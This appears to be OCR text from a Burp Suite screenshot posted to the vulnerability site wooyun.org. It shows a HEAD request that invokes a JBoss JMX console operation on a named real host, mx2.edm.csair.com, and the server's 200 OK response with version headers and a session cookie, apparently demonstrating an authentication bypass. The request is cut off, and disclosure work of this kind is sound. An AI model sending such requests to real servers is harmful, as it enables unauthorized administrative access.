 burp suite v1.01
burp intruder repeater window help
proxy spider intruder repeater comms alerts
go cancel
< >
host mx2.edm.csair.com
port 80
use SSL
HEAD
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.adm
HTTP/1.1
Host:mx2.edm.csair.com
response html
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP06 (build: SVNTag=JBPAPP_4_3_0_GA_CP06
date=200907141446)/JBossWeb-2.0
Set-Cookie: JSESSIONID=590BACFC917ED4FDAFEBCADEEDD8277A; Path=/
Content-Type: text/html
Content-Length: 1833
Date: Wed, 12 Dec 2012 14:02:45 GMT
< > 0 matches
done length: 311
www.wooyun.org